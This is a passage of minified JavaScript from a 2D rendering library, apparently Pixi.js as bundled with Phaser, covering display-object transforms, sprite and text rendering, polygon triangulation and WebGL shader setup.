a,c,d,e,f,g,h=this.parent.worldTransform,i=this.worldTransform;this.rotation%b.PI_2?(this.rotation!==this.rotationCache&&(this.rotationCache=this.rotation,this._sr=Math.sin(this.rotation),this._cr=Math.cos(this.rotation)),a=this._cr*this.scale.x,c=this._sr*this.scale.x,d=-this._sr*this.scale.y,e=this._cr*this.scale.y,f=this.position.x,g=this.position.y,(this.pivot.x||this.pivot.y)&&(f-=this.pivot.x*a+this.pivot.y*d,g-=this.pivot.x*c+this.pivot.y*e),i.a=a*h.a+c*h.c,i.b=a*h.b+c*h.d,i.c=d*h.a+e*h.c,i.d=d*h.b+e*h.d,i.tx=f*h.a+g*h.c+h.tx,i.ty=f*h.b+g*h.d+h.ty):(a=this.scale.x,e=this.scale.y,f=this.position.x-this.pivot.x*a,g=this.position.y-this.pivot.y*e,i.a=a*h.a,i.b=a*h.b,i.c=e*h.c,i.d=e*h.d,i.tx=f*h.a+g*h.c+h.tx,i.ty=f*h.b+g*h.d+h.ty),this.worldAlpha=this.alpha*this.parent.worldAlpha,this.transformCallback&&this.transformCallback.call(this.transformCallbackContext,i,h)}},b.DisplayObject.prototype.displayObjectUpdateTransform=b.DisplayObject.prototype.updateTransform,b.DisplayObject.prototype.getBounds=function(a){return a=a,b.EmptyRectangle},b.DisplayObject.prototype.getLocalBounds=function(){return this.getBounds(b.identityMatrix)},b.DisplayObject.prototype.setStageReference=function(a){this.stage=a},b.DisplayObject.prototype.preUpdate=function(){},b.DisplayObject.prototype.generateTexture=function(a,c,d){var e=this.getLocalBounds(),f=new b.RenderTexture(0|e.width,0|e.height,d,c,a);return b.DisplayObject._tempMatrix.tx=-e.x,b.DisplayObject._tempMatrix.ty=-e.y,f.render(this,b.DisplayObject._tempMatrix),f},b.DisplayObject.prototype.updateCache=function(){this._generateCachedSprite()},b.DisplayObject.prototype.toGlobal=function(a){return this.displayObjectUpdateTransform(),this.worldTransform.apply(a)},b.DisplayObject.prototype.toLocal=function(a,b){return b&&(a=b.toGlobal(a)),this.displayObjectUpdateTransform(),this.worldTransform.applyInverse(a)},b.DisplayObject.prototype._renderCachedSprite=function(a){this._cachedSprite.worldAlpha=this.worldAlpha,a.gl?b.Sprite.prototype._renderWebGL.call(this._cachedSprite,a):b.Sprite.prototype._renderCanvas.call(this._cachedSprite,a)},b.DisplayObject.prototype._generateCachedSprite=function(){this._cacheAsBitmap=!1;var a=this.getLocalBounds();if(this._cachedSprite)this._cachedSprite.texture.resize(0|a.width,0|a.height);else{var c=new b.RenderTexture(0|a.width,0|a.height);this._cachedSprite=new b.Sprite(c),this._cachedSprite.worldTransform=this.worldTransform}var d=this._filters;this._filters=null,this._cachedSprite.filters=d,b.DisplayObject._tempMatrix.tx=-a.x,b.DisplayObject._tempMatrix.ty=-a.y,this._cachedSprite.texture.render(this,b.DisplayObject._tempMatrix,!0),this._cachedSprite.anchor.x=-(a.x/a.width),this._cachedSprite.anchor.y=-(a.y/a.height),this._filters=d,this._cacheAsBitmap=!0},b.DisplayObject.prototype._destroyCachedSprite=function(){this._cachedSprite&&(this._cachedSprite.texture.destroy(!0),this._cachedSprite=null)},b.DisplayObject.prototype._renderWebGL=function(a){a=a},b.DisplayObject.prototype._renderCanvas=function(a){a=a},Object.defineProperty(b.DisplayObject.prototype,"x",{get:function(){return this.position.x},set:function(a){this.position.x=a}}),Object.defineProperty(b.DisplayObject.prototype,"y",{get:function(){return this.position.y},set:function(a){this.position.y=a}}),b.DisplayObjectContainer=function(){b.DisplayObject.call(this),this.children=[]},b.DisplayObjectContainer.prototype=Object.create(b.DisplayObject.prototype),b.DisplayObjectContainer.prototype.constructor=b.DisplayObjectContainer,Object.defineProperty(b.DisplayObjectContainer.prototype,"width",{get:function(){return this.scale.x*this.getLocalBounds().width},set:function(a){var b=this.getLocalBounds().width;this.scale.x=0!==b?a/b:1,this._width=a}}),Object.defineProperty(b.DisplayObjectContainer.prototype,"height",{get:function(){return this.scale.y*this.getLocalBounds().height},set:function(a){var b=this.getLocalBounds().height;this.scale.y=0!==b?a/b:1,this._height=a}}),b.DisplayObjectContainer.prototype.addChild=function(a){return this.addChildAt(a,this.children.length)},b.DisplayObjectContainer.prototype.addChildAt=function(a,b){if(b>=0&&b<=this.children.length)return a.parent&&a.parent.removeChild(a),a.parent=this,this.children.splice(b,0,a),this.stage&&a.setStageReference(this.stage),a;throw new Error(a+"addChildAt: The index "+b+" supplied is out of bounds "+this.children.length)},b.DisplayObjectContainer.prototype.swapChildren=function(a,b){if(a!==b){var c=this.getChildIndex(a),d=this.getChildIndex(b);if(0>c||0>d)throw new Error("swapChildren: Both the supplied DisplayObjects must be a child of the caller.");this.children[c]=b,this.children[d]=a}},b.DisplayObjectContainer.prototype.getChildIndex=function(a){var b=this.children.indexOf(a);if(-1===b)throw new Error("The supplied DisplayObject must be a child of the caller");return b},b.DisplayObjectContainer.prototype.setChildIndex=function(a,b){if(0>b||b>=this.children.length)throw new Error("The supplied index is out of bounds");var c=this.getChildIndex(a);this.children.splice(c,1),this.children.splice(b,0,a)},b.DisplayObjectContainer.prototype.getChildAt=function(a){if(0>a||a>=this.children.length)throw new Error("getChildAt: Supplied index "+a+" does not exist in the child list, or the supplied DisplayObject must be a child of the caller");return this.children[a]},b.DisplayObjectContainer.prototype.removeChild=function(a){var b=this.children.indexOf(a);if(-1!==b)return this.removeChildAt(b)},b.DisplayObjectContainer.prototype.removeChildAt=function(a){var b=this.getChildAt(a);return this.stage&&b.removeStageReference(),b.parent=void 0,this.children.splice(a,1),b},b.DisplayObjectContainer.prototype.removeChildren=function(a,b){var c=a||0,d="number"==typeof b?b:this.children.length,e=d-c;if(e>0&&d>=e){for(var f=this.children.splice(c,e),g=0;g<f.length;g++){var h=f[g];this.stage&&h.removeStageReference(),h.parent=void 0}return f}if(0===e&&0===this.children.length)return[];throw new Error("removeChildren: Range Error, numeric values are outside the acceptable range")},b.DisplayObjectContainer.prototype.updateTransform=function(){if(this.visible&&(this.displayObjectUpdateTransform(),!this._cacheAsBitmap))for(var a=0,b=this.children.length;b>a;a++)this.children[a].updateTransform()},b.DisplayObjectContainer.prototype.displayObjectContainerUpdateTransform=b.DisplayObjectContainer.prototype.updateTransform,b.DisplayObjectContainer.prototype.getBounds=function(){if(0===this.children.length)return b.EmptyRectangle;for(var a,c,d,e=1/0,f=1/0,g=-1/0,h=-1/0,i=!1,j=0,k=this.children.length;k>j;j++){var l=this.children[j];l.visible&&(i=!0,a=this.children[j].getBounds(),e=e<a.x?e:a.x,f=f<a.y?f:a.y,c=a.width+a.x,d=a.height+a.y,g=g>c?g:c,h=h>d?h:d)}if(!i)return b.EmptyRectangle;var m=this._bounds;return m.x=e,m.y=f,m.width=g-e,m.height=h-f,m},b.DisplayObjectContainer.prototype.getLocalBounds=function(){var a=this.worldTransform;this.worldTransform=b.identityMatrix;for(var c=0,d=this.children.length;d>c;c++)this.children[c].updateTransform();var e=this.getBounds();return this.worldTransform=a,e},b.DisplayObjectContainer.prototype.setStageReference=function(a){this.stage=a;for(var b=0;b<this.children.length;b++)this.children[b].setStageReference(a)},b.DisplayObjectContainer.prototype.removeStageReference=function(){for(var a=0;a<this.children.length;a++)this.children[a].removeStageReference();this.stage=null},b.DisplayObjectContainer.prototype._renderWebGL=function(a){if(this.visible&&!(this.alpha<=0)){if(this._cacheAsBitmap)return void this._renderCachedSprite(a);var b;if(this._mask||this._filters){for(this._filters&&(a.spriteBatch.flush(),a.filterManager.pushFilter(this._filterBlock)),this._mask&&(a.spriteBatch.stop(),a.maskManager.pushMask(this.mask,a),a.spriteBatch.start()),b=0;b<this.children.length;b++)this.children[b]._renderWebGL(a);a.spriteBatch.stop(),this._mask&&a.maskManager.popMask(this._mask,a),this._filters&&a.filterManager.popFilter(),a.spriteBatch.start()}else for(b=0;b<this.children.length;b++)this.children[b]._renderWebGL(a)}},b.DisplayObjectContainer.prototype._renderCanvas=function(a){if(this.visible!==!1&&0!==this.alpha){if(this._cacheAsBitmap)return void this._renderCachedSprite(a);this._mask&&a.maskManager.pushMask(this._mask,a);for(var b=0;b<this.children.length;b++)this.children[b]._renderCanvas(a);this._mask&&a.maskManager.popMask(a)}},b.Sprite=function(a){b.DisplayObjectContainer.call(this),this.anchor=new b.Point,this.texture=a||b.Texture.emptyTexture,this._width=0,this._height=0,this.tint=16777215,this.blendMode=b.blendModes.NORMAL,this.shader=null,this.texture.baseTexture.hasLoaded&&this.onTextureUpdate(),this.renderable=!0},b.Sprite.prototype=Object.create(b.DisplayObjectContainer.prototype),b.Sprite.prototype.constructor=b.Sprite,Object.defineProperty(b.Sprite.prototype,"width",{get:function(){return this.scale.x*this.texture.frame.width},set:function(a){this.scale.x=a/this.texture.frame.width,this._width=a}}),Object.defineProperty(b.Sprite.prototype,"height",{get:function(){return this.scale.y*this.texture.frame.height},set:function(a){this.scale.y=a/this.texture.frame.height,this._height=a}}),b.Sprite.prototype.setTexture=function(a){this.texture=a,this.cachedTint=16777215},b.Sprite.prototype.onTextureUpdate=function(){this._width&&(this.scale.x=this._width/this.texture.frame.width),this._height&&(this.scale.y=this._height/this.texture.frame.height)},b.Sprite.prototype.getBounds=function(a){var b=this.texture.frame.width,c=this.texture.frame.height,d=b*(1-this.anchor.x),e=b*-this.anchor.x,f=c*(1-this.anchor.y),g=c*-this.anchor.y,h=a||this.worldTransform,i=h.a,j=h.b,k=h.c,l=h.d,m=h.tx,n=h.ty,o=-1/0,p=-1/0,q=1/0,r=1/0;if(0===j&&0===k)0>i&&(i*=-1),0>l&&(l*=-1),q=i*e+m,o=i*d+m,r=l*g+n,p=l*f+n;else{var s=i*e+k*g+m,t=l*g+j*e+n,u=i*d+k*g+m,v=l*g+j*d+n,w=i*d+k*f+m,x=l*f+j*d+n,y=i*e+k*f+m,z=l*f+j*e+n;q=q>s?s:q,q=q>u?u:q,q=q>w?w:q,q=q>y?y:q,r=r>t?t:r,r=r>v?v:r,r=r>x?x:r,r=r>z?z:r,o=s>o?s:o,o=u>o?u:o,o=w>o?w:o,o=y>o?y:o,p=t>p?t:p,p=v>p?v:p,p=x>p?x:p,p=z>p?z:p}var A=this._bounds;return A.x=q,A.width=o-q,A.y=r,A.height=p-r,this._currentBounds=A,A},b.Sprite.prototype._renderWebGL=function(a){if(this.visible&&!(this.alpha<=0)&&this.renderable){var b;if(this._mask||this._filters){var c=a.spriteBatch;for(this._filters&&(c.flush(),a.filterManager.pushFilter(this._filterBlock)),this._mask&&(c.stop(),a.maskManager.pushMask(this.mask,a),c.start()),c.render(this),b=0;b<this.children.length;b++)this.children[b]._renderWebGL(a);c.stop(),this._mask&&a.maskManager.popMask(this._mask,a),this._filters&&a.filterManager.popFilter(),c.start()}else for(a.spriteBatch.render(this),b=0;b<this.children.length;b++)this.children[b]._renderWebGL(a)}},b.Sprite.prototype._renderCanvas=function(a){if(!(this.visible===!1||0===this.alpha||this.renderable===!1||this.texture.crop.width<=0||this.texture.crop.height<=0)){if(this.blendMode!==a.currentBlendMode&&(a.currentBlendMode=this.blendMode,a.context.globalCompositeOperation=b.blendModesCanvas[a.currentBlendMode]),this._mask&&a.maskManager.pushMask(this._mask,a),this.texture.valid){var c=this.texture.baseTexture.resolution/a.resolution;a.context.globalAlpha=this.worldAlpha,a.smoothProperty&&a.scaleMode!==this.texture.baseTexture.scaleMode&&(a.scaleMode=this.texture.baseTexture.scaleMode,a.context[a.smoothProperty]=a.scaleMode===b.scaleModes.LINEAR);var d=this.texture.trim?this.texture.trim.x-this.anchor.x*this.texture.trim.width:this.anchor.x*-this.texture.frame.width,e=this.texture.trim?this.texture.trim.y-this.anchor.y*this.texture.trim.height:this.anchor.y*-this.texture.frame.height;a.roundPixels?(a.context.setTransform(this.worldTransform.a,this.worldTransform.b,this.worldTransform.c,this.worldTransform.d,this.worldTransform.tx*a.resolution|0,this.worldTransform.ty*a.resolution|0),d=0|d,e=0|e):a.context.setTransform(this.worldTransform.a,this.worldTransform.b,this.worldTransform.c,this.worldTransform.d,this.worldTransform.tx*a.resolution,this.worldTransform.ty*a.resolution),16777215!==this.tint?(this.cachedTint!==this.tint&&(this.cachedTint=this.tint,this.tintedTexture=b.CanvasTinter.getTintedTexture(this,this.tint)),a.context.drawImage(this.tintedTexture,0,0,this.texture.crop.width,this.texture.crop.height,d/c,e/c,this.texture.crop.width/c,this.texture.crop.height/c)):a.context.drawImage(this.texture.baseTexture.source,this.texture.crop.x,this.texture.crop.y,this.texture.crop.width,this.texture.crop.height,d/c,e/c,this.texture.crop.width/c,this.texture.crop.height/c)}for(var f=0;f<this.children.length;f++)this.children[f]._renderCanvas(a);this._mask&&a.maskManager.popMask(a)}},b.Sprite.fromFrame=function(a){var c=b.TextureCache[a];if(!c)throw new Error('The frameId "'+a+'" does not exist in the texture cache'+this);return new b.Sprite(c)},b.Sprite.fromImage=function(a,c,d){var e=b.Texture.fromImage(a,c,d);return new b.Sprite(e)},b.SpriteBatch=function(a){b.DisplayObjectContainer.call(this),this.textureThing=a,this.ready=!1},b.SpriteBatch.prototype=Object.create(b.DisplayObjectContainer.prototype),b.SpriteBatch.prototype.constructor=b.SpriteBatch,b.SpriteBatch.prototype.initWebGL=function(a){this.fastSpriteBatch=new b.WebGLFastSpriteBatch(a),this.ready=!0},b.SpriteBatch.prototype.updateTransform=function(){this.displayObjectUpdateTransform()},b.SpriteBatch.prototype._renderWebGL=function(a){!this.visible||this.alpha<=0||!this.children.length||(this.ready||this.initWebGL(a.gl),this.fastSpriteBatch.gl!==a.gl&&this.fastSpriteBatch.setContext(a.gl),a.spriteBatch.stop(),a.shaderManager.setShader(a.shaderManager.fastShader),this.fastSpriteBatch.begin(this,a),this.fastSpriteBatch.render(this),a.spriteBatch.start())},b.SpriteBatch.prototype._renderCanvas=function(a){if(this.visible&&!(this.alpha<=0)&&this.children.length){var b=a.context;b.globalAlpha=this.worldAlpha,this.displayObjectUpdateTransform();for(var c=this.worldTransform,d=!0,e=0;e<this.children.length;e++){var f=this.children[e];if(f.visible){var g=f.texture,h=g.frame;if(b.globalAlpha=this.worldAlpha*f.alpha,f.rotation%(2*Math.PI)===0)d&&(b.setTransform(c.a,c.b,c.c,c.d,c.tx,c.ty),d=!1),b.drawImage(g.baseTexture.source,h.x,h.y,h.width,h.height,f.anchor.x*-h.width*f.scale.x+f.position.x+.5|0,f.anchor.y*-h.height*f.scale.y+f.position.y+.5|0,h.width*f.scale.x,h.height*f.scale.y);else{d||(d=!0),f.displayObjectUpdateTransform();var i=f.worldTransform;a.roundPixels?b.setTransform(i.a,i.b,i.c,i.d,0|i.tx,0|i.ty):b.setTransform(i.a,i.b,i.c,i.d,i.tx,i.ty),b.drawImage(g.baseTexture.source,h.x,h.y,h.width,h.height,f.anchor.x*-h.width+.5|0,f.anchor.y*-h.height+.5|0,h.width,h.height)}}}}},b.Text=function(a,c){this.canvas=document.createElement("canvas"),this.context=this.canvas.getContext("2d"),this.resolution=1,b.Sprite.call(this,b.Texture.fromCanvas(this.canvas)),this.setText(a),this.setStyle(c)},b.Text.prototype=Object.create(b.Sprite.prototype),b.Text.prototype.constructor=b.Text,Object.defineProperty(b.Text.prototype,"width",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.x*this.texture.frame.width},set:function(a){this.scale.x=a/this.texture.frame.width,this._width=a}}),Object.defineProperty(b.Text.prototype,"height",{get:function(){return this.dirty&&(this.updateText(),this.dirty=!1),this.scale.y*this.texture.frame.height},set:function(a){this.scale.y=a/this.texture.frame.height,this._height=a}}),b.Text.prototype.setStyle=function(a){a=a||{},a.font=a.font||"bold 20pt Arial",a.fill=a.fill||"black",a.align=a.align||"left",a.stroke=a.stroke||"black",a.strokeThickness=a.strokeThickness||0,a.wordWrap=a.wordWrap||!1,a.wordWrapWidth=a.wordWrapWidth||100,a.dropShadow=a.dropShadow||!1,a.dropShadowAngle=a.dropShadowAngle||Math.PI/6,a.dropShadowDistance=a.dropShadowDistance||4,a.dropShadowColor=a.dropShadowColor||"black",this.style=a,this.dirty=!0},b.Text.prototype.setText=function(a){this.text=a.toString()||" ",this.dirty=!0},b.Text.prototype.updateText=function(){this.texture.baseTexture.resolution=this.resolution,this.context.font=this.style.font;var a=this.text;this.style.wordWrap&&(a=this.wordWrap(this.text));for(var b=a.split(/(?:\r\n|\r|\n)/),c=[],d=0,e=this.determineFontProperties(this.style.font),f=0;f<b.length;f++){var g=this.context.measureText(b[f]).width;c[f]=g,d=Math.max(d,g)}var h=d+this.style.strokeThickness;this.style.dropShadow&&(h+=this.style.dropShadowDistance),this.canvas.width=(h+this.context.lineWidth)*this.resolution;var i=e.fontSize+this.style.strokeThickness,j=i*b.length;this.style.dropShadow&&(j+=this.style.dropShadowDistance),this.canvas.height=j*this.resolution,this.context.scale(this.resolution,this.resolution),navigator.isCocoonJS&&this.context.clearRect(0,0,this.canvas.width,this.canvas.height),this.context.font=this.style.font,this.context.strokeStyle=this.style.stroke,this.context.lineWidth=this.style.strokeThickness,this.context.textBaseline="alphabetic";var k,l;if(this.style.dropShadow){this.context.fillStyle=this.style.dropShadowColor;var m=Math.sin(this.style.dropShadowAngle)*this.style.dropShadowDistance,n=Math.cos(this.style.dropShadowAngle)*this.style.dropShadowDistance;for(f=0;f<b.length;f++)k=this.style.strokeThickness/2,l=this.style.strokeThickness/2+f*i+e.ascent,"right"===this.style.align?k+=d-c[f]:"center"===this.style.align&&(k+=(d-c[f])/2),this.style.fill&&this.context.fillText(b[f],k+m,l+n)}for(this.context.fillStyle=this.style.fill,f=0;f<b.length;f++)k=this.style.strokeThickness/2,l=this.style.strokeThickness/2+f*i+e.ascent,"right"===this.style.align?k+=d-c[f]:"center"===this.style.align&&(k+=(d-c[f])/2),this.style.stroke&&this.style.strokeThickness&&this.context.strokeText(b[f],k,l),this.style.fill&&this.context.fillText(b[f],k,l);this.updateTexture()},b.Text.prototype.updateTexture=function(){this.texture.baseTexture.width=this.canvas.width,this.texture.baseTexture.height=this.canvas.height,this.texture.crop.width=this.texture.frame.width=this.canvas.width,this.texture.crop.height=this.texture.frame.height=this.canvas.height,this._width=this.canvas.width,this._height=this.canvas.height,this.texture.baseTexture.dirty()},b.Text.prototype._renderWebGL=function(a){this.dirty&&(this.resolution=a.resolution,this.updateText(),this.dirty=!1),b.Sprite.prototype._renderWebGL.call(this,a)},b.Text.prototype._renderCanvas=function(a){this.dirty&&(this.resolution=a.resolution,this.updateText(),this.dirty=!1),b.Sprite.prototype._renderCanvas.call(this,a)},b.Text.prototype.determineFontProperties=function(a){var c=b.Text.fontPropertiesCache[a];if(!c){c={};var d=b.Text.fontPropertiesCanvas,e=b.Text.fontPropertiesContext;e.font=a;var f=Math.ceil(e.measureText("|MÉq").width),g=Math.ceil(e.measureText("|MÉq").width),h=2*g;g=1.4*g|0,d.width=f,d.height=h,e.fillStyle="#f00",e.fillRect(0,0,f,h),e.font=a,e.textBaseline="alphabetic",e.fillStyle="#000",e.fillText("|MÉq",0,g);var i,j,k=e.getImageData(0,0,f,h).data,l=k.length,m=4*f,n=0,o=!1;for(i=0;g>i;i++){for(j=0;m>j;j+=4)if(255!==k[n+j]){o=!0;break}if(o)break;n+=m}for(c.ascent=g-i,n=l-m,o=!1,i=h;i>g;i--){for(j=0;m>j;j+=4)if(255!==k[n+j]){o=!0;break}if(o)break;n-=m}c.descent=i-g,c.descent+=6,c.fontSize=c.ascent+c.descent,b.Text.fontPropertiesCache[a]=c}return c},b.Text.prototype.wordWrap=function(a){for(var b="",c=a.split("\n"),d=0;d<c.length;d++){for(var e=this.style.wordWrapWidth,f=c[d].split(" "),g=0;g<f.length;g++){var h=this.context.measureText(f[g]).width,i=h+this.context.measureText(" ").width;0===g||i>e?(g>0&&(b+="\n"),b+=f[g],e=this.style.wordWrapWidth-h):(e-=i,b+=" "+f[g])}d<c.length-1&&(b+="\n")}return b},b.Text.prototype.getBounds=function(a){return this.dirty&&(this.updateText(),this.dirty=!1),b.Sprite.prototype.getBounds.call(this,a)},b.Text.prototype.destroy=function(a){this.context=null,this.canvas=null,this.texture.destroy(void 0===a?!0:a)},b.Text.fontPropertiesCache={},b.Text.fontPropertiesCanvas=document.createElement("canvas"),b.Text.fontPropertiesContext=b.Text.fontPropertiesCanvas.getContext("2d"),b.BitmapText=function(a,c){b.DisplayObjectContainer.call(this),this.textWidth=0,this.textHeight=0,this.maxWidth=0,this.anchor=new Phaser.Point(0,0),this._prevAnchor=new Phaser.Point(0,0),this._pool=[],this.setText(a),this.setStyle(c),this.updateText(),this.dirty=!1},b.BitmapText.prototype=Object.create(b.DisplayObjectContainer.prototype),b.BitmapText.prototype.constructor=b.BitmapText,b.BitmapText.prototype.setText=function(a){this.text=a||" ",this.dirty=!0},b.BitmapText.prototype.setStyle=function(a){a=a||{},a.align=a.align||"left",this.style=a;var c=a.font.split(" ");this.fontName=c[c.length-1],this.fontSize=c.length>=2?parseInt(c[c.length-2],10):b.BitmapText.fonts[this.fontName].size,this.dirty=!0,this.tint=a.tint},b.BitmapText.prototype.updateText=function(){for(var a=b.BitmapText.fonts[this.fontName],c=new b.Point,d=null,e=[],f=0,g=[],h=0,i=this.fontSize/a.size,j=0,k=0;k<this.text.length;k++){var l=this.text.charCodeAt(k);if(j=/(\s)/.test(this.text.charAt(k))?k:j,/(?:\r\n|\r|\n)/.test(this.text.charAt(k)))g.push(c.x),f=Math.max(f,c.x),h++,c.x=0,c.y+=a.lineHeight,d=null;else if(-1!==j&&this.maxWidth>0&&c.x*i>this.maxWidth)e.splice(j,k-j),k=j,j=-1,g.push(lastLineWidth),f=Math.max(f,lastLineWidth),h++,c.x=0,c.y+=a.lineHeight,d=null;else{var m=a.chars[l];m&&(d&&m.kerning[d]&&(c.x+=m.kerning[d]),e.push({texture:m.texture,line:h,charCode:l,position:new b.Point(c.x+m.xOffset,c.y+m.yOffset)}),c.x+=m.xAdvance,d=l)}}g.push(c.x),f=Math.max(f,c.x);var n=[];for(k=0;h>=k;k++){var o=0;"right"===this.style.align?o=f-g[k]:"center"===this.style.align&&(o=(f-g[k])/2),n.push(o)}var p=this.children.length,q=e.length,r=this.tint||16777215;this.textWidth=f*i,this.textHeight=(c.y+a.lineHeight)*i;var s=this.textWidth*this.anchor.x,t=this.textHeight*this.anchor.y;for(k=0;q>k;k++){var u=p>k?this.children[k]:this._pool.pop();u?u.setTexture(e[k].texture):u=new b.Sprite(e[k].texture),u.position.x=(e[k].position.x+n[e[k].line])*i-s,u.position.y=e[k].position.y*i-t,u.scale.x=u.scale.y=i,u.tint=r,u.parent||this.addChild(u)}for(;this.children.length>q;){var v=this.getChildAt(this.children.length-1);this._pool.push(v),this.removeChild(v)}},b.BitmapText.prototype.updateTransform=function(){(this.dirty||!this.anchor.equals(this._prevAnchor))&&(this.updateText(),this.dirty=!1,this._prevAnchor.copyFrom(this.anchor)),b.DisplayObjectContainer.prototype.updateTransform.call(this)},b.BitmapText.fonts={},b.Stage=function(a){b.DisplayObjectContainer.call(this),this.worldTransform=new b.Matrix,this.stage=this,this.setBackgroundColor(a)},b.Stage.prototype=Object.create(b.DisplayObjectContainer.prototype),b.Stage.prototype.constructor=b.Stage,b.Stage.prototype.updateTransform=function(){this.worldAlpha=1;for(var a=0;a<this.children.length;a++)this.children[a].updateTransform()},b.Stage.prototype.setBackgroundColor=function(a){this.backgroundColor=a||0,this.backgroundColorSplit=b.hex2rgb(this.backgroundColor);var c=this.backgroundColor.toString(16);c="000000".substr(0,6-c.length)+c,this.backgroundColorString="#"+c},b.hex2rgb=function(a){return[(a>>16&255)/255,(a>>8&255)/255,(255&a)/255]},b.rgb2hex=function(a){return(255*a[0]<<16)+(255*a[1]<<8)+255*a[2]},b.canUseNewCanvasBlendModes=function(){if("undefined"==typeof document)return!1;var a="[data-uri]",b="AAAACklEQVQI12NgAAAAAgAB4iG8MwAAAABJRU5ErkJggg==",c=new Image;c.src=a+"AP804Oa6"+b;var d=new Image;d.src=a+"/wCKxvRF"+b;var e=document.createElement("canvas");e.width=6,e.height=1;var f=e.getContext("2d");f.globalCompositeOperation="multiply",f.drawImage(c,0,0),f.drawImage(d,2,0);var g=f.getImageData(2,0,1,1).data;return 255===g[0]&&0===g[1]&&0===g[2]},b.getNextPowerOfTwo=function(a){if(a>0&&0===(a&a-1))return a;for(var b=1;a>b;)b<<=1;return b},b.isPowerOfTwo=function(a,b){return a>0&&0===(a&a-1)&&b>0&&0===(b&b-1)},b.PolyK={},b.PolyK.Triangulate=function(a){var c=!0,d=a.length>>1;if(3>d)return[];for(var e=[],f=[],g=0;d>g;g++)f.push(g);g=0;for(var h=d;h>3;){var i=f[(g+0)%h],j=f[(g+1)%h],k=f[(g+2)%h],l=a[2*i],m=a[2*i+1],n=a[2*j],o=a[2*j+1],p=a[2*k],q=a[2*k+1],r=!1;if(b.PolyK._convex(l,m,n,o,p,q,c)){r=!0;for(var s=0;h>s;s++){var t=f[s];if(t!==i&&t!==j&&t!==k&&b.PolyK._PointInTriangle(a[2*t],a[2*t+1],l,m,n,o,p,q)){r=!1;break}}}if(r)e.push(i,j,k),f.splice((g+1)%h,1),h--,g=0;else if(g++>3*h){if(!c)return null;for(e=[],f=[],g=0;d>g;g++)f.push(g);g=0,h=d,c=!1}}return e.push(f[0],f[1],f[2]),e},b.PolyK._PointInTriangle=function(a,b,c,d,e,f,g,h){var i=g-c,j=h-d,k=e-c,l=f-d,m=a-c,n=b-d,o=i*i+j*j,p=i*k+j*l,q=i*m+j*n,r=k*k+l*l,s=k*m+l*n,t=1/(o*r-p*p),u=(r*q-p*s)*t,v=(o*s-p*q)*t;return u>=0&&v>=0&&1>u+v},b.PolyK._convex=function(a,b,c,d,e,f,g){return(b-d)*(e-c)+(c-a)*(f-d)>=0===g},b.initDefaultShaders=function(){},b.CompileVertexShader=function(a,c){return b._CompileShader(a,c,a.VERTEX_SHADER)},b.CompileFragmentShader=function(a,c){return b._CompileShader(a,c,a.FRAGMENT_SHADER)},b._CompileShader=function(a,b,c){var d=b.join("\n"),e=a.createShader(c);return a.shaderSource(e,d),a.compileShader(e),a.getShaderParameter(e,a.COMPILE_STATUS)?e:(window.console.log(a.getShaderInfoLog(e)),null)},b.compileProgram=function(a,c,d){var e=b.CompileFragmentShader(a,d),f=b.CompileVertexShader(a,c),g=a.createProgram();return a.attachShader(g,f),a.attachShader(g,e),a.linkProgram(g),a.getProgramParameter(g,a.LINK_STATUS)||window.console.log("Could not initialise shaders"),g},b.PixiShader=function(a){this._UID=b._UID++,this.gl=a,this.program=null,this.fragmentSrc=["precision lowp float;","varying vec2 vTextureCoord;","varying vec4 vColor;","uniform sampler2D uSampler;","void main(void) {","   gl_FragColor = texture2D(uSampler, vTextureCoord) * vColor ;","}"],this.textureCount=0,this.firstRun=!0,this.dirty=!0,this.attributes=[],this.init()},b.PixiShader.prototype.constructor=b.PixiShader,b.PixiShader.prototype.init=function(){var a=this.gl,c=b.compileProgram(a,this.vertexSrc||b.PixiShader.defaultVertexSrc,this.fragmentSrc);a.useProgram(c),this.uSampler=a.getUniformLocation(c,"uSampler"),this.projectionVector=a.getUniformLocation(c,"projectionVector"),this.offsetVector=a.getUniformLocation(c,"offsetVector"),this.dimensions=a.getUniformLocation(c,"dimensions"),this.aVertexPosition=a.getAttribLocation(c,"aVertexPosition"),this.aTextureCoord=a.getAttribLocation(c,"aTextureCoord"),this.colorAttribute=a.getAttribLocation(c,"aColor"),-1===this.colorAttribute&&(this.colorAttribute=2),this.attributes=[this.aVertexPosition,this.aTextureCoord,this.colorAttribute];for(var d in this.uniforms)this.uniforms[d].uniformLocation=a.getUniformLocation(c,d);this.initUniforms(),this.program=c},b.PixiShader.prototype.initUniforms=function(){this.textureCount=1;var a,b=this.gl;for(var c in this.uniforms){a=this.uniforms[c];var d=a.type;"sampler2D"===d?(a._init=!1,null!==a.value&&this.initSampler2D(a)):"mat2"===d||"mat3"===d||"mat4"===d?(a.glMatrix=!0,a.glValueLength=1,"mat2"===d?a.glFunc=b.uniformMatrix2fv:"mat3"===d?a.glFunc=b.uniformMatrix3fv:"mat4"===d&&(a.glFunc=b.uniformMatrix4fv)):(a.glFunc=b["uniform"+d],a.glValueLength="2f"===d||"2i"===d?2:"3f"===d||"3i"===d?3:"4f"===d||"4i"===d?4:1)}},b.PixiShader.prototype.initSampler2D=function(a){if(a.value&&a.value.baseTexture&&a.value.baseTexture.hasLoaded){var b=this.gl;if(b.activeTexture(b["TEXTURE"+this.textureCount]),b.bindTexture(b.TEXTURE_2D,a.value.baseTexture._glTextures[b.id]),a.textureData){var c=a.textureData,d=c.magFilter?c.magFilter:b.LINEAR,e=c.minFilter?c.minFilter:b.LINEAR,f=c.wrapS?c.wrapS:b.CLAMP_TO_EDGE,g=c.wrapT?c.wrapT:b.CLAMP_TO_EDGE,h=c.luminance?b.LUMINANCE:b.RGBA;if(c.repeat&&(f=b.REPEAT,g=b.REPEAT),b.pixelStorei(b.UNPACK_FLIP_Y_WEBGL,!!c.flipY),c.width){var i=c.width?c.width:512,j=c.height?c.height:2,k=c.border?c.border:0;b.texImage2D(b.TEXTURE_2D,0,h,i,j,k,h,b.UNSIGNED_BYTE,null)}else b.texImage2D(b.TEXTURE_2D,0,h,b.RGBA,b.UNSIGNED_BYTE,a.value.baseTexture.source);b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MAG_FILTER,d),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_MIN_FILTER,e),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_S,f),b.texParameteri(b.TEXTURE_2D,b.TEXTURE_WRAP_T,g)}b.uniform1i(a.uniformLocation,this.textureCount),a._init=!0,this.textureCount++}},b.PixiShader.prototype.syncUniforms=function(){this.textureCount=1;var a,c=this.gl;for(var d in 